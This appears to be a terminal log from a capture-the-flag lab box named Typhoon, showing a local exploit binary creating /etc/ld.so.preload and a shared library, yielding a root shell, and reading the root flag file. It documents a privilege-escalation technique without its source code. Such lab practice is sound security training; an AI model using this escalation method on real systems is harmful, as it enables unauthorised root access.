 ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd ..
# cd root
# ls
root-flag
# cat root-flag
<Congrats!>
Typhoon_r00t3r!
</Congrats!>
#